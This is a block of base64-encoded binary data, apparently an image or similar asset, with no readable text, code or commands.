BEc6mbNomQeLm6SUk6vFm45ze602FU1gceGVFZnAhaICGY4Chx5FhvzVnGaZQdMJpaVRBpKWcbcCOUfnGH94Oe9qhbzRfWSWiEmlHeWLHUg0Rd3JMFalnx+xkclTHb8AnUgmPpoJRWTndBnwAj/qnOimBCDblJgpoJ96f/[base64]/uzNGVlQUM5QjAgBCswYpY/sESiKBTPuVTeh2xSeUbocD/cYEq2apBps0sJJ6uJqCP8eos+mqH/uot9sIqAEIY7MAKgIAE9OWytqi2OutiPisOZGuzDm62Dt/hIm7iKu7gEi63euu34iVe7i0IsMA5+ScrUGY5YgNmtis6JqmSkqU75qC9mqbk/eCUUim/mlk+tgHAzmYlHWzsqkLC0u4UUuG9dJfrBZdwToLk4FvFrhRlfIFnpFAahKFyMucYihe1JK/y4unIrtAXeIFpRJqbFFV2Euqg3ocw2c4RLUADPMARQVN6SJHOMRP2LYr34Ud5TEdzFC172ix4HCKltOzRUQAFhOoGqMDUhoGILYEV/iyN1m5i15Ld1GxlVyqXIvRuivzEvAKb2rat275tAwqDj4FoExAjigJmjZIADrBAtwou44YwDMBAEJTw8DXr4fYpyhlBn7rwC8NwFRiB4qIcCWertKYAtNIoYEKdNH6YE6wfK4ib5nYuuy4pkzapUBCLUfQgJVQCJYwg/6CuvsZIYPhFPo5BGxRQwC6Q7NqmFB5kQdbuGIcUmZ6exeHbV0rCnylCeHHsZxBvGuSBxuKex36s3Wyk8+Jpl7AQ9bKhfllMHN6snizKzUIHol6Tp7VkFS1TH6rHdiBieTBKgyXtLz0R0Lbv/JLHFynKcjwA/hLlBqxAEAiBJFKCElxB/[base64]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[base64]/lBkJ9/Ki4YG2eAUJQy9g+ObUxDRONH++4TovMgzURKwMHJUpACEqzsQDFaRS+gkQ1xzEMcOPpHP0hmnv94EEBWKp9+Gka0f1DpSBMDEI/m8a91/syDhiPMIStAAaiCTK1qiWpIRLImEa7pwU1w4ILY6FQJs8miIGhbyUBo4gmb9OltWdTioRAVN5v0ZCJ3g1SlmpKVuwXub4BT4+CQ8pWwfEpxojJCEEoFOckpgFWVc4xd/HKtWRUmVp1DjOgiUyzTVQZYqpOMZmYnmcQkK3aNoVwe+9JH3F1yd72jzQY+oIIUIOEHQljDb8qlvHNBL3rvUuUqrVcd6l0PltYZX85i1At8+SJf4MuGvIRBPpEJgwUw0AG4hKCh8ylBCd+BXwmZlB710YdAMxRPkf5XMGEo4h/wyGA2DnghCPUDZOj5V5H+obSSFWweE1zBCiaIAww2/[base64]/M1wQkGu5bESr6x05SpjCUvuzHJf8/BFd3CZy/j8AxuMaAKEaCkMGBATXMY8LCiYwARlEuhmNtzZNuX5jxCx43vl+5f83AcgPUCz/pnc7CaFjDA+A5ljH9os30LPWbA+tLOd7zSHk3h7w/Q4DH5C814+lXYOcs6jHyFCT0CN5iAAKS1ExvWfeB4KMqUZ1EE97NNEKSFE78YBoxl9BBLrADYboGAIj0BFJbqENoGoa6QnlS9KT8rFlNbNIpu6VExpelOrnLG/AT7jfnXKU8X9VC1reUEK4GIYBTyycnshjWtUFRioIuYvXSWrZkz3q6xyGC/LEishn4W5ZS2GVZZrleWqxVS6vAZbwINLEGhchT4w4lzJQ9658trjef3YlX2t1199CaCZ3Wh9h10FCSTA2H1lYyFR9kMvz1fZyxYQQAzj1zavDB91/Os9/qZFLYxUeyEjsNYIae7yeGLLI3O6Q2L/[base64]/gF+CzuFAcxCcywL/87+GBN0hpSdhKiRzhdJc8TRD9jvc/mifOem3pD87KAh0zu2GzHFPE2moHfIzOGlZ3j4/l0dB5oTYNGnLrxDxZ0n8sGFyQ+YO/ZijSLMoyEAgLenvYnRNVsn0R3xABj2AdE8lPfWoUz11VKu6EjyRRNJh+mq+xfqltb712Ps7OF2PhQyL6wKpFJyCyFHAAXRJwFMnF5lYPQBVwl42s/GCmmAFi1eS8TCwDqlUaU2YqtC6C+bMumK+8AWt4yZ3uT+phsUKp1zkAg68+SpvebWS3tqx9zkkFqQloccPICABJchH+tLz6PT/oGzAl1lCMnf25cLdM4D0AyMAgcIKI9yXMC5+ccjSmMa9BFrJ3JEkc365t+gR/gaN6Uznd/peYdCAEL/gEV1yDpdf/RD/[base64]/OeMPTqxd6YCfVIgAUAgXyoUPasTOGwjHwaBkC2ifX4RYV07396L0asQAmCj4S6RxiIyfiICfmCYAmCIcsOi1+iZNEURhGor/qu/i9G7g8h+mAFRkBDAMQdxiMdWk5+Gmb+AKQNRSYP1a+5vkcdFu381GEeliQd/kHj/[base64]/AJ8SoKY8nezIER3+ewKMEKQYF8FHIh4Uc+uBB++CXRwJAflgaxWA9/EkQ8Do5/zjC1voUNhw+y/lJSCEKOzgJOtkCrX14SEkFGuqyAJf/[base64]/[base64]/WoDd0kyB5E/R8k16AM5/mwU2xQRhcqyGLs8jmoUbutIP2rCJp/o+ZFNJELoYMg8ZgpDO1wEUJxrMc6KcXhCA9GfUm6Qwi3aM88knhzIF8QGseiGc7Qw4Qs6E92wk+16HkurC3eKs87TObEK4cRBJBNqRovNDnVpVJ3KE896MdHIhJ3sFECPQgKoErG+InTjTs9CBx1mILIFRCRYpClxUB3fItjcIo0iAq+uC/RtRa06REhRVFseLsEiftFicw1+ItPkADNOADXOBHUwACEsAwP8A25hAH4GqCUqCtHuAa7xUD8lVf4+IwqGo0uepyKGMxfOVXWsV22JEzdIUAkJQylsp2GuMFt3TcIMACUiAIzkAJUsAKwuAhNK8J6wpNQa831ZRN/gWrF0LBCSRAAhhBT/+BEliABSJ1X6ABmZBpCZZAsgBm9uRJ/PpBn8bjEY1kFpDJDq3kHMpQPxZtnBaKzIjpY84BtGYhPWHgUatPZoPyy/awF/bsX87hT6eWzrBpPbMBTD8VPnvmYw5EKFUVVcMPKaVJKStR4BiE/NYBfszB4NbhP96BG4BO9vDvV8MrjBa0o37gWCP001BCWZmVcd9GOQ4lQ9/yKBChEmChE8yoLq8VLycC6egyU7wCcb7VRce1k1zgBxRMBdaVAjqJwX6gChgHCeawbOkVAjBgBUhgBYCtgkYA2FIQA0KQj0JjNJ7NLsKKMlDHYFETYVGTMU5D/i+UxWCnVGK9MZMs4APSZwmUQAeuABDiYK5a4V1W4d3Q9DoMUk17gXtEZh5OtglUVgJWoWUBIZiuVmRotmaRKWf3VA3ukEmi89D4xU79oGY1JBF1JmgMBLT+xUSmUweGKWhBAWyrL5isb7iwYWsTcTykCyv7AGw79VFHjl8u0mHqM0awQRzc1t/0M0YKZp/KwR1UyG8LBnADV0M9d6PaYAsMFw70YABVgiSmqHF1UUxMKtVWClifNRJ0wRmuYRc6gW82Fy+90iIy6i33slK6gqe8dRnTIgleVBtNdwjCeAheYAPY1a1+1AjOgnGCoAqQgELANAUtYAVEbp3WiXdZ/iRf13UEY2c0Rqxh9QIAoDd5r3R1mncxkFRZ1hE1oe2pdqc1eQcDlEAP+gANmmAJAAGTgaN69ipkOdnz1DR9/0Ec/CAG3DcD4Bd85BcG6NdB7hd/W3b2mAAis/[base64]/rYgCRTsBU53CJKg4oZgAxzAAWijpH8gCLrgL6sgCLzAQnAgckYgCJqRxmKzRyMT2NZ1kRM5jwTWWJSldl7nke7CkDOMqB92WqiXNafadzZgBdQgDvogDnTADzC5F9bDOoTBF0L2lfbqfGWpyLynPOUDUtPaYdZa9pbACvxga/l3P74PQLIBGoSBFWbhO6ayH8pwHkJkH/RDEqeTgtu5of4hmaHZsR27l9rBSdQBfoqksMmjQ/qhHXSvYNZzuGZhgq5sbdl2hdn5QMJTHUaVX5ayZg5qPPYQEccDDMWBFYSCho0oo/yZDMLY6cqSABVXJWBBuLXovfwkahJ6bQ6w/leJeKXkhp9LtBlYgQdMwAR4wA9SIUTTJKPD6zhANEXb6KPTbgvWTqTXYgiMgAu44Cy62AU2QAO05QNeYAiCgAzOIO2YIKa7oLKYAAlWgK3OjEKYIM1ouo4fk8EwQO6UCqk7w6iNOpCTWnlH0KhuRzMCGWLFSjXHTdk+UDYqFg2izJJ7gzqE4avXg6/JunzT9CDZ1GHkWVApoYFZucWDawuN0n/LIx3YAR7seZrxFh5Qq0GMVlCZNj0omIAApLEf+7F7CSj3wx0Mzj2kS0AkkR1a7m4XErSEIbS70Hv+86HCEEtgO229cB5udWnsORgOsYVJj5yEYUy4snNtmFjJ/kAterts7qS9VkK4h/ttBsK9ivu9rG65mdu5n7sTrgEQJqAACsAExEAWnDjWsiZyt3uKy66jkxHtxHu8w3UI1Fumu2CM3wIFyHV1U8At2Li+zQIJmMALvMAsmOAHgq2mvaCybLoKlMAIeNSnF2wEDiNXBPbxkPqoc/DvQueRKEczkHrupOUuxI2qVUU2IGAElqAPCGINlmCURhyXthnFX6msz3cKScZv0WCYrraE/HYNEqYf2GGZdGbdzYk8zqF91uHHz48fFsiBOmR/CspIphNm7wxAcEDJldmxV6CXmm8dNrua/UchOwSDzcGchKbJ+eyXtpwi7yniEQvMyQPi/tfhhefP58ypE0PrQIQGogQiFn7mHZYJPbJhJm670ozxKvCADLZgCJwuQlMiFs4mJfbc5/d8UPw8pPhEJQI9iHeiuY/YIlDhGsRA0QtgAsRgF3IhcHAbOVIxzmWNjQwH0zNdjbsgzT597UIdXV3ABT6ANmxjLdL4DOy71tveLHBABXTaC9r+DLzACpigCvQeB5CPRxnMArTKqtBxwZ83dnbl7+piqUBjkJ6XB0FHrFzjNYqK7tQKA4RADTxBnNfgCnzjq8Wa2zv528+3sML9z/onG4ZJCMwdS9QB9akdtS4xaN1vRNIBVwGmSsZjsb9jHdLh+/ydBRImFF3uH0jA/viPnwROBnePfwwVBm1Le+XHQxNT6PWqv0d+XMtxYM0GBCadQEeGRPwUxk33bFV/XJh1xkiwwdEEQs9myLDTw0CHKM4H7CjC8ub1IBFQwU5UYedNoud/[base64]/oAAgsiRLzsWLEByAsiAFYh+oGDBAgQKIEAgnToFGk+gYFsJA4iVMGG+bgtjxbu379+/ewkfTry48eO+fGH7x7y58+fNszHRIUQIJejYn2e7ogTNv37w5jWfB6oPq2zY5/Xj14+5+O/93oNi9W+f+FnC/vHbx+8fNhYsXAFdNiQUaOCBCPaxyoKU9NGEd8wJQwkLaLy3D3/MQZPdhtj1gQMO+fUj4ogkjvheHB2skd082WAjDC+zLKeeiOLNI559zWEzi0SeqEIJJaAsx1w/+/yTTU01xXFTSDvxFNQZXQzRBR6JdAKRLA4NpOWWWqoCC0RghimmKp5kZOaZaFay/tFHHtFUZTPOMCKGGIw440wkMYmEZE1LNunTT0HhMZRRSBVKxlJD/[base64]/NELHIfLLfs8sswo/EhDmrg/htvMGh0oLMQjCTHG4yzBC00KwTnG8rBRgozLY8J/UiJJ8EQzMqeM+F0k59PRtkFHFX26JAsWIKNJZdkC+TlmGiPySNGZbLddpoUTbJmR1Ur0kkz19h5TTOdJBKJnlTTdHUiL/UUlFBDvUXoUUXBwcUPQDz6wg9BbPrUF1xI6cIGLvQ1FVeMpsBXCiNg8IIRVXgxqhqss57GGaeW5YURdeHVKgYKGCurZYUJYCtjix3b62S7QrbAZ5vNaqxnyT5AGmsUYLABaRBgsAIlgPjBix8jXAEKbhV7Kz4r4pZfvh8hRCCBBBmTsMIKAALI7vztVmd/dezaX7/99fZbr/eU/uCO/[base64]/l1a9LKCEZCmMoQBVq1+ZxjBAItXqCFeYWb1q+D5inmiieYDHOC8SW3AAdUDQRwAQQkYCWEJgJCibqAxPt6Y75zISQ654gAC9bFvY+9rofzotz/9ze9++GtX//q1hAH6j38FxKc98cmuF8KghRJjQUIR5DEROvShDmWoREkgww/B74Ur+NAOKyrD970PQSkoUBAUYUQkmjRoCwIFKFaxUpWqFI9VbBoWnVYJP+xJSXFQUk7A+BKeAGosRvgBGRDRCa89RCBtJBvYBtKQL83xqWJaG9zuaMdKVNWPHJlE1SSBSEVwYkkc4WpHxoqkqxXucJHEZSxhggguPGqTmiJD/lEsKSg4dGELjvvAC1BJBiNYjixleUsa8kDLP+mhD7QkValexwQEMkEJRuAhBDQTTM3c6nefeQxmJpOA0/jKMJW5lfIyQ5jJRFNZznsABDYwAtWwtg+MAAQvgqEGJVCiF8KAxm3IGZxvofO36vQFK9aQgfWxr0Dwk+c86bk/+gnUue7y5/38JVD93e+eOjAoBOOXURwUyLsMdWgGxgvR8j70QCkIqQo7+j4cdJej7H2feg2EAyZQoqQnRSIUVcpSl1oxNmSK6UwpYRCb3jRPOtGJT4Hyur7+oAt6kEQajyqLgYiNS2KDqoY3fFU0wfRtfvzjRuTGJq6CZKwoRrHg/hJcODGiNSgvYZIeosSFTQ2FroIKZVImOQQVDKHGR9laLIECKFr69LB96AnLfDKqUqHBCnRJlV9yF8ziLbNWxqyMrjIDK8/CqrShvVWxKDNm1KL2ARRYbQrSTIHurYIRvHCGJ4QQB9vslre+Nedv0Rnc4Ro3AyDbYPyYy1yCYjefBY2gPv9Z3UavizrZhWCiX8hd8IY3hOMFdAZ8SN6MbVpjmc40CDpdXhKk99T0ha9FPWpR+Hp0BadOwQtWcAYh4je/s/Avf0HBCEZ84tdVnBaZYjPggvjBwEnKKZMSTDgxNjgqP6ASGgvi1DdauI3YBtuGt83tAOORqkbtsB/V/jRiuaHY3ClOt02WTbgjv9gleboJIoRC5J70VJZ5GMsnyQBXT+o7D06CiU90ouSW1VIPiWByqaAMOylvIHeDAZasfJeYwUSmMKDxVa8wDpgrKwYzvArmaJaF5kn50uRLYMQqeDHFJZhnnHju1p5n7rMmSEB9gAZZcpdL6Pxd9572THR260dAR+Pv5/PT7na5210DgUy8I5BAD41rXB9a/epWF7V5QYBqBKm61e7l6Kv7koL3BSERtr51EmMxi1goUdcq7fUnXAobYRN7pgYJXE6VBEYFQ/J1aUmBCiA87UrAERbZxvYc3e72bjveIW1bSEIgn0ermindZAUk5sfa/icFu9slMEmkI3tKes/ne8hdSIGQBXUGeL+E2WBMsk6S3IdEuIxUgkVLp3CngMoGc5iCuQzyPoNMyUgcVx0fjO8iDuaOH2Y0o1mtNR3wAQx0QAjz6UUwdmEFP9gZGrrtjXB8O/Nz+mIVTYiAOwO9c573vF2QfrTP8xdpSdfT6D6Xf/21+2pLO12EmzZ1VCcBHTCABkh1PiR1nLZ1gcZQqtZ/FfVqp7YCTFAJRlRE+cV4cOdfvzZ3dDd5PoJ3BUY1e2c1zNYTuJcWL0ABL3AGVWIQh4d42pZtauR2YBMLsrBGjNdGjLdGDtF4jydHCxEmawNiFrF5SJhiXpRILAYT/jGxhKInesxGOGoQSz8RBEJlSTAWbzohhSFRezhRezmBgnIRF6dSBTiAAaQBGr/[base64]/m6dR3CD9RJn8AJVMCpbmAj4KBMEuSRgKBJiuGRl+GRpkYa/[base64]/vERiaAGAMcTakEG9YZw9Ug1i6AIizCQnYdYaaAHcoEWONABD2BalYE8y2dMkeGbF6lMYAaRHLk7yLSHIOksGPADHVCSGIABS9AEhRgMvOAJaDALuBU+MSmT4bIKMeBO7+Q+8tRzMQBdmhh/9RNpP6l0nYiJk0ZpCDUz4dVQqDiAOuNOEfCc+qmfquiUTQmLschpWtcxDYVe89WV7sWLHiUEJBWMwsh2KAUKT2SMEnGWAMaWWFRTeqdTU8gTrvM69AIDHVAYHXAGXtUR24gKcXSO3ziYiPmiiLmYjEl5jwmZkVkJp8CX2xiPnSA3ceOjBwFIayJWNBEHM/ET94YD/kGAb/C2mjVBYlqlVa7ZmnXDJIiFBq5jm7ipm3vIm8SiO8SHLMb3Kxr3e2LWfKjBGmnKWqSzASXZAV6wBN5niCxDPtmZW42oZ8Rhp47ICCHQADa5Pu3Tfiygk/nXk/S0LvYnaUF5UPJDlJmodPGzQhRliiBgdVTXivoJqM/ZAPv5qc8pAaF6c1Tpn+uTdT40QgaSXl73gB41a0ygCmVpUhD6RCxVjGiZEJ9Qd2qJoTSFbEjCd88YRh/6FiiUAQewAB2wpJGwlzqqokwFJoQJo9QaozJ6rQ5xEANheDZaENvordw4VeJaEB6hVTORcE6ICGSAA62HcDkxEzblNB9B/gkiJgnmOhP3ejW0GRdx4QVBMAIWEE2nwTsE0Jud4XweSXwXV1pcVjx3GIdjlqaikaYPgBXWxFrdURusAApXQAmrsC27tZ3caRyMEAM3mTFRNwIb4349d136N3SaCJQuZJTxQ5T2t55HKZ/g9UEfk4oEKJUFiAGAOrSeyqmg+qngaYBVeZU9FFEMFWu5uEIKmlFeIKuzunZuJzT9RaFpmauwUWzNSIJwSXC1NJdWsARCsAISYJM64AWI0KwckaLQGq0PUa12i5jmCITY6niGdzYMQTbiCgsHwTTjmncS5iaIIGNIsKTwJpAf4QczJQkzJWKUOxOL0JpfuDpqgAZe/iCiAUsapnEYvMkYyyM8oss7ICd8z2SmwcQrIDkaG/[base64]/QQlTeuwJq4IJEIeYADCBx6j1sJ+xu5TiM39EpiknC5CMk6fVAqTJCGz2IBpuFZFembyxOckHEsqet8C1tlXPa6zqMazmJN/jBwBauwsQGEBuRTMTApfr4LLoDQBDqwA/ZiBRiExRh0BVaQQitrqPAXxuw5aTOrXCsAio36kwolMZTqQac4da2Yn+Q7x3Q8tPuptK9Ydelrdeu7lawKaykAA/[base64]/vqVwAklGFOmk6ID/Zq7NuDEJwnJ8YoH7kW8OAugB1PMcNfYD/GaDq+zFbuaq+uAJ9kIPz63agoIHIqBAd6FKMvDTA/MgzoWwceoJl+zr3HLwSEAIhcAAHkMmbrMCebDZhIsqi3IOlPNTXmozJSBE1Wgm27EWSoAdBkJe1t8vH5stNs8gD9ssnLGIIiQZNdgZG4CoW0JzOA80Ly0zXzCsKe0yQsc2WQXy/[base64]/moO4oqO4o523qKq6v8K/bXK/f0zAhoq/jRm8m5fHmnLHpZPAqaS9trbMGwPKMhHLPFbQTyzDVjnIak/Tg3DHh1XMnBHPlYfGqJzQp4DGrK3IsabFuLbPt6vEw8DKycXYdVzQkF3WrQbYsozNvbjQxL3QzsnhQGTkXVThmKvXnGjZqRbX1dDdGADfJhDjSiblWj/jjHPqnI7hqHbjuQfv00/cxMHkwa/p0mzl0sHe3NjhNSDnVQDpdJTvkX/otILmu47xq53sxJXn1ojuzqHl497vVi31XorwbEjpb2D0d1bvgGn3hKbzxwTv7+/3OnL3RnrxSh34U4PzYTr3jnL4pI74uqz4xr340hz22K/44r75cJn7l7T8scf9ytn/1AD60sn84uD+7fD///8I/gDBCRwIzptBg9wSblvIsCHDZxAXcvNGsCC3Xxh/JfxVq2PHjBxNmZIkqY3Jk2JSpiTDUgzLly+zyISpsqZNlyxl6typU4oUIkSa9BhKtKhRok2SKhV6dKlTp0+iSn0CNaoXL2Cyat2q1afMKEeOTJmCpKzZs2jTql3Lti1aKmypyB1Ct67du3jzzsUrF65bs37/Ch5MGG3ew3RpKM7BuHGOsoiHQEbcNoeQy5ePyHjBmUSIzyE2aABNOkWKFStaqFaNuvXpFSk0ZJg9eoPoDBFy536QwAABAgiCP1DwoPiDCMaDI1CgYLly4REsSLeAvPju49WtG1eQALvxBwi6/udOoPyB7fO2c3MYISOG+/fw48e4/[base64]/AhfBBhxsQN10FqzXXn7yZQmllpzGsN9BB/4XIIAQDbjNRBV5A5J//[base64]/Zl6qoARrWoQQQhiBOuCs9ZSq6245hRTFsDS5GvSwe70IYgiKmv11Sw2y+yz0G4lbVhhpSs2W0SeFe6Q4Ip72F5tnf3t2HCnJS+77dLw7rz04o2X/luY4buvCGGWaZsGYn7WMMIED3wwwWj2awHhcxbHHXDD7caccdXZmXFzz5F83KCQVuz5d8gRR5zJiYLnHaAIwNyyx9KJUMKmndLnqZaXySxqq6T6tzPPPU9UoEWvJrQggyDRSpKtbSS969Iz7cp0r0+rBH3UUwdVNdbcK6X1909w3XVWREjxFdhxw/1j2YCJ61dfatcFf12G7WXXtumXha2Se5dVt92fklIV4icZtVzGXpbZzJcA9xnC+WtMoSnTbCaYAQ0g7jUDQ82YXmay4pAHT7nhjsREFxzOZQw8GQvObhIQHQuArGLXGY54JCeeCIzQg6v7TesoxUEXcuAD/rOLD33e1TfdxaAe++EPQnSGqlSlikADOVCCFES05BlteUhbia6gJ70KVc960ouah4ZFBGN174wryhr4rOKi8T2hfOaLwrTClj90gStc2kKC24LUo/kRUH748yORzhW3I+mxMEyi1/+e5BgreWswjVHgl8b0wAYK7l8UpCAEKogw1AyMkodKjnDw9CfyiK47KtPhxlDWJ88lwIWwDJlu8pQ6zOUGZckhWZ92GR1Lvcw26wnizG6Hu3sZ0T1IxNkSufE7Jz7RZ1EM2tBkVbSjRUiLW4xJGKdHverlRIxjBANQzHhGFK3xnOET3/i8Ikew2aiOZhsM/vSXNnDpjY/a/rKf2qgEl/vt0Z/pIqQesWXIwUTGf+1612P+CMnN7GtMZWpgBqQzUQtk8qITLNMFyQSaMl3Kg+U5GS6xY8ON/QY4xHlOoLKDqUbBUHIoIyUJ9YQdVbJQTtPhgAheUIL3DLExRTwmMpPJu1Ix81TOfKbwENKgixyvaFeE0DVxkqsLdchpX/ymGH0izjIa61jlXFZS0Pk9dXaNnXN8JzyvNdD3zbN9d9mCXOe6Bbq8VZBCMgv9EENX9hXmSPY02x239Vay3dMuCHUXY2Ywg8Yctn86ygGXOsPAfvVLcL50mWw0iVELmsZfESWTx1bYJ5Q6imK6QeUDTkqxXbaSTrqJ/txwFGAx5pTQYs7BDilDpgABEICUmbLNoH4ozPkA9V42E2o9iGqgZR41QElVlX82EivkxcoU1KyuSLA4VWCBM3rdfJpWsUfGrxYlrMiaihrP2cbxle8raVXrWo1ET3NxCy90za9dBYvXgwr2MPqd0l/l9y1DztNcfeSvHpdEt7ottrFRQltkhaAvznymshF8nEtL9riMAmyz/zKNBGkj2tPqEIS59A4qTWhaPuEStg2IQIxny5waK4e2JaRtCDFXnAY04AG+BSGlMkupEcyOZsjFz3yUfMzlJrF3TGxIdBky3eN5RCRYtvJ2pdqrbX6XJxjK6niDNbVimRe9ViNr/vjG57U4thN98wWMQAdb2Pnpky4Bflt9/[base64]/kwVRhgkM4imScxFsLz0vgj/i99liPgSwYo3xcJGLgB3KyWAAIQAABiLgBSf45woGEcmjzprwzwRk8ck/UKVcfjidVp1yZV1Hd0rBtjM2fYxObc5UgGQovJeLXNpq0LhRs7ni55mLmrdpOvHcWcaXvbz1zIM8K9ZZJIAstuH3cbzM0SNKT77up2QhH2zve+773dTtCJHOWITZm8e930ltqwhILvxg/l3l890b6TghQSkfXf0aL3m+W7VkPLOW3s40s/87Jw+jX8j96KuF33S/GKW3xJGc94XUTOcEZ7nLGRJiCV0mJylPueBBYGTaNKK/OY27yXoHGB8pfP/OY3rOW2ThSgTuqnio0wdSzU9XJQ/mhalU39ZCQNYY4PMGyUNifYx0721WGOMqvDElMfeEF7lDztoAqRyUd08pNz9jvgpcoYvRAJAjiABFiABFhudWd36QYUDPgDe/cDEBiBEiiBfbduUHCBGAh4Ggh46EYsjfeB+RZ5/[base64]//vO3ZI4hdrqzXGQnEFDWf2r3DMZQiZUYgISQiZpICIMwCJtYbprYiWRgd1rBgKaYFBPoSRmEJhP4d4Dnd7BYgT9RBD/QBCB4i2c2gibILLt4FSgIIwGHPvDCgmqRV44EYJU2LjaYeqq3jJ6HaEHig0AYewflLkSYe/Gze2aBL73nUBbmGZbyJ8zmW62jU1kIBF4IBYO3juwYBVAAhmS4ATYUaqEGHAZAMkM3Up4jHByTY73VOnmCJ7bVOjXGAJyzHHx4J38IiMXGa6UziAQpKD0kO0v2U8g1dvpXVFHWM1JGiQDYC7HAiWgwkiRZkiZ5klmhIgyoFD1wb2kSGx/m/lmvMYE/[base64]//ZwxO9JGxIAqYMAhokJLt5YtREVYt2XgtgAKsVhyt5mGruAIQuDA7d5zIGYGt0ZMfaBTo1QPJojUkWJRGiZQ2wnmdl2AX/udPd4aMVfmd0diM+OQ2yRgk1DgE5xkkAEQzZDlySGgZmlFhKicC4QhqfiICMBAEg3eXa9Cf/[base64]/sD3JekRKRFwA/[base64]/rIuW6lskKlRgAMNyhs3RFEQIKFG9yc8W0LT15gpRFKz5bOu2qqvCigJSWwNOYe4pWPGViee+Wss6qLB6hhGZKwzmpHKajQC2AYGKAoFSAjV+qPaeqSUx5yQx69FAa5OmgAwBwBSKKXpOrfpyhtnGKUJ0GrsqgHz2rdrcq8toK/Nya/9SoL/+ovA6Gbu9BdCMAIccLFNKU8xeLB46rDfmbCSxrBX2bCc27l5dqeU2yT30Uh5055VIgRmIVmDumkrFxoW5XOvFAUACqCQWgYtyweJkLu6u7u8mwh84LInC7NrcARRAAP06VKPowFPGh4Usyiqk2PBIQCs04dB23QH/rmQRcuHetiYw5aqOIarphMBUKcAPhZbHFACVXsfV3usNGoRXEsGUvADQPFGWoEGZNCJoki2ScGtRLEEgKAKqnAJlwAIXMAFS7AEaWtejReu4ypzcDtqeUu3ddsBfwDAFnzBl3DBGnwJS7Am8yq4Rkq4aGRO/oa4iSuwi5sWjcsBzUFzDXCx/KM23WmVnKs2oEvDpee5OuywEbuwznie7MKnfEqWxShgSDCWmbZpVvgZ02FDEXAEAVqyJ5uyu1sJiVAJWJzFWty7KQu8ZXCgmgqYDrNJLjQeE+OGtBVrzsFsdnK94OvGsFqZR/uH4zjH6CehKGUxNKYcMgaaFkC1/jDqU1kyyPiBtakpENxgNG1